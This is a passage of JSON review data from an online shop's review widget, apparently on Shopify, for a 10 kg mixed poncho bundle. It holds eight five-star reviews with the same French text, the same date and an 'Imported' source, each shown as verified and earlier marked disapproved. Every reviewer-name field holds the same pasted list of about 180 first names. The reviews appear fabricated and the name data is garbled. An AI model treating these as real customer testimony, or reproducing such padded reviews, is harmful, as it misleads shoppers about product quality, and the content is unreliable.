rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"uujnOmoYKHrUiXa3uQvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"rUfHZ4khjZuR3k6H2epE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"YlYAPSaiYrVhP0c5JAjt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"SVX7RaaYw3K3r5TY96mI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"SADDDdROY79Yg0ipPOLi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"QVxcoz4bzjLv91rY0Z6V","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"NXmVcWRgWJO96NEzcOUl","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9630438424909],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"}],"shopId":"yEUKCrE5XKLpA1UlPSMy","helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"2tJju6CE4UDtIkVDY6lH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Z_9.png?v=1720094424","productLink":"https://benoit-vintage.myshopify.com/products/mix-poncho","title":"Mix 10 kg Poncho"},"productId":9630438424909}],"hasPre":false,"hasNext":false,"reviewSummary":{"id":"4hDYn2Sg1iX2Y7bES408","createdAt":"2024-07-04T11:58:59.861Z","one_star":{"approved":0,"pending":0,"published":0,"unpublished":0,"disapproved":0},"four_star":{"approved":0,"pending":0,"published":0,"unpublished":0,"disapproved":0},"productId":9630438424909,"three_star":{"approved":0,"pending":0,"published":0,"unpublished":0,"disapproved":0},"shopId":"yEUKCrE5XKLpA1UlPSMy","two_star":{"approved":0,"pending":0,"published":0,"unpublished":0,"disapproved":0},"five_star":{"pending":0,"published":0,"unpublished":0,"disapproved":0,"approved":8}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
